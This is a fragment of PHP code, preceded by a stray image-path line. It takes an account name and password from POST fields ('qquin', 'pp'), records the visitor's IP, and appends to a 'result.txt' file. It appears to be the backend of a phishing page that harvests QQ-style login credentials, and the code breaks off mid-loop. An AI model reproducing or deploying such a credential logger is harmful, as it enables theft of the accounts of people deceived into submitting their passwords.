 $account_name=trim($_POST['qquin']);
$password=trim($_POST['pp']);
$ip=getip();
echo $ip;
//write to test.txt
$handle=fopen('result.txt','ab+');
if($handle){
while(($buffer=fgets($handle))!==false){
$match=preg_match('/.*:(.*?)-/',$buffer,$array);
//first write
if(!$match){
break;
}
}